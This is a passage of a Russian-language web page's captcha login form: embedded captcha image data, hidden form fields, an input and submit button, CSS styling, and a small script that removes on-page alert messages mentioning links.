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[base64]/Sq/hXRULqFjH5V6n4L8MowUmP8KAMnTPAm+Mfuu3pUt54A2RnMPb0r1LTPDkUcYzGPxqW+0GIxn5PxoA+e/EXg0RMcx9K8+8W6EI43G2vozxloMaqx2fpXj3jnTFUONvegDxTxdZbIfKVevWqGnfGT4ueC9KfQPDPxB1O2smTaLVbgsiD/ZDZ2f8BxXSeL7MmduOAOK4bV7QAnK9OlAHIa1/aGvao15qV3LcXE75lmmcszHuSTzUlzZqibQOAMCtS2sVM7TEfdHFQXyHnAoA5e+tUXU0IQDER5A61UvkR0ZCMgjBz6Vp3sRfVck9If61Tu4upxQB5/rPha5tne4ZlaJTlcHkc8CtR4dsajHRav8AiKL/AEIr6uo/8eFQTxkLtz0FAHCfEiy/eQXajqChP61R8Bw4N0+P7o/nXXeJtETWrMWzybMOGDYzWR4c0yGwtJhESczMCx74OBQBg+OPDF9qd9b3FnblzsKtgcdeM/nTrHSbjSYtO0+5xv8APd2CngcV07yMDtA/OsrWWCapbuf+WcMj/oKAPPPF1x9r1+6lznEm0fhxWLNxWhes00rSMeWYmqM69qAG6brOsaFerqGianPazqRtlt5Crfp/KvoHwp8b/E1nptvb+JoVviIl3zcLJnHPQYP5Cvn/AE20N7qtva4PzzKD9M816cQFxgdO1AHqFt8d/Bs10bKQ3MMyoHZDF0B9xxWVD8U9B07WdQ1RFnm+1MNgRcZAHfNeW23z+Jr1v7kMaj9TV585/HtQBV+IOpzapY6jqc2Q1xkkZ6ZIAFLarstI0HaMVS8XPjRWj5+eWNf/AB4VeQfugP8AZFACkjtWTpp3+JdRk7BY1/Jf/r1qn73BrJ0E+ZqOpTE9bvb+QAoA1SR6/WkyT93P4UhPekJ/zmgCeLpyagsBnxHcnPSFB/OiigDahHIpsoJ1m0XPRHP8qKKANu3B64p2oLmGJc9Z0/nRRQBuWqCrkqj7HKf+mZ/lRRQBp6TGBbRj0QVsWcfTiiigC9okf7pjj/lo3P41u2UPtRRQBf0+D/TH4/hFbdnB0NFFAGhFAPNiB6bia2bO36DFFFAGpbWw8vAH410miWuSo20UUAegeDbJTIuR+lev+DLNBGp20UUAdeihUCgdqHAKEH0oooA4zxsE8tuK8V8ehSX+tFFAHlPjC1LFplXPrXAazGMsKKKAM9bVY7UYHXk1mX0WM5FFFAGBcx/8TGU+kajmqV3HnPH6UUUAYPiBCYUHrMtV7pB2FFFAGddLgE1i6PGzafkL952P60UUASPAF+Y8mse+j87XUjYcC1YH8TRRQB5vrNlLYXstnMuDG5HPf3rLuPcUUUAX/A9r9p8TRP8A88lZz+WP613sgoooAx9MIbWdQk/6aKv5KKvNjOAaKKAMjxX81rbRf3ryP+prQ7Y9qKKAGk5NZHhf5o7uY/8ALS8kP64oooA0yfemlwvFFFAH/9k=">
                </div>
                <input type="hidden" name="ref" value="">
                <input type="hidden" name="userId" value="0feb37fc-f3d2-492d-b53a-94a375dd3364">
                <input type="hidden" name="fate" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>
</div>



<style>
    .container {
        max-width: 1220px;
        margin: 0 auto;
        width: 100%;
        padding: 0 10px;
    }

    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>

<script>(function(){function rm(){document.querySelectorAll('.alert-message').forEach(function(n){try{if(/ссылк/i.test((n.textContent||''))){n.remove();}}catch(e){}});}rm();new MutationObserver(function(){rm();}).observe(document.documentElement,{childList:true,subtree:true});})();</script></body></html>